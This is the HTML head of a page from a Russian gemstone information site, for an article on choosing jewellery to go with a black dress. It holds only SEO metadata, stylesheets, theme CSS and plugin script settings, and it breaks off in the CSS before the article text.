

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html
body_size: 202209
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Как украсить чёрное платье: украшаем чёрное однотонное платье своими руками | Категория статей на тему Платье</title> <meta name="description" content="Черное платье есть в гардеробе каждой дамы. Благодаря большому разнообразию моделей оно способно дополнить любой образ. Вам следует только правильно"/> <link rel="canonical" href="https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Главный редактор"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="1 минута"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html","url":"https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html","name":"Как украсить чёрное платье: украшаем чёрное однотонное платье своими руками | Категория статей на тему Платье","isPartOf":{"@id":"https://kamniinfo.ru/#website"},"primaryImageOfPage":{"@id":"https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html#primaryimage"},"image":{"@id":"https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html#primaryimage"},"thumbnailUrl":"https://kamniinfo.ru/wp-content/uploads/2021/10/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.jpg","datePublished":"2021-10-04T16:11:17+00:00","author":{"@id":"https://kamniinfo.ru/#/schema/person/a39b781a5edae2ae51d0a66822ba2b8c"},"description":"Черное платье есть в гардеробе каждой дамы. Благодаря большому разнообразию моделей оно способно дополнить любой образ. Вам следует только правильно","breadcrumb":{"@id":"https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html#primaryimage","url":"https://kamniinfo.ru/wp-content/uploads/2021/10/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.jpg","contentUrl":"https://kamniinfo.ru/wp-content/uploads/2021/10/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.jpg","width":584,"height":453},{"@type":"BreadcrumbList","@id":"https://kamniinfo.ru/vybor-ukrashenij/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kamniinfo.ru/"},{"@type":"ListItem","position":2,"name":"Какие украшения подходят к чёрному платью. Как украсить черное платье"}]},{"@type":"WebSite","@id":"https://kamniinfo.ru/#website","url":"https://kamniinfo.ru/","name":"Всё про камни","description":"Информационный портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kamniinfo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://kamniinfo.ru/#/schema/person/a39b781a5edae2ae51d0a66822ba2b8c","name":"Главный редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ffded4d360703a28eca0f9702a357d23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ffded4d360703a28eca0f9702a357d23?s=96&d=mm&r=g","caption":"Главный редактор"}}]}</script> <!-- / Yoast SEO plugin. --> <link rel='stylesheet' id='wp-block-library-css' href='https://kamniinfo.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='cookie-notice-front-css' href='https://kamniinfo.ru/wp-content/plugins/cookie-notice/css/front.min.css' media='all'/> <link rel='stylesheet' id='fvp-frontend-css' href='https://kamniinfo.ru/wp-content/plugins/featured-video-plus/styles/frontend.css' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <style id='toc-screen-inline-css' type='text/css'> div#toc_container {width: 100%;} </style> <link rel='stylesheet' id='wc-gallery-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/style.css' media='all'/> <link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css' media='all'/> <link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://kamniinfo.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='tablepress-default-css' href='https://kamniinfo.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <script type="text/javascript" src="https://kamniinfo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js" id="jquery.fitvids-js"></script> <script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"b0d3d92f90","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/frontend.min.js" id="fvp-frontend-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script src="https://code.jquery.com/jquery-1.9.0.js"></script> <script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://kamniinfo.ru/wp-content/uploads/2020/01/1200x100jp.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel="prefetch" href="https://kamniinfo.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kamniinfo.ru/wp-content/uploads/2021/10/kakie-ukrasheniya-podhodyat-k-chyornomu-platyu-kak-ukrasit-chernoe-plate.jpg" as="image" crossorigin><link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-32x32.png" sizes="32x32"/> <link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-180x180.png"/> <meta name="msapplication-TileImage" content="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-270x270.png"/> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kamniinfo.ru\/ip.html","get_ip":"https:\/\/kamniinfo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} 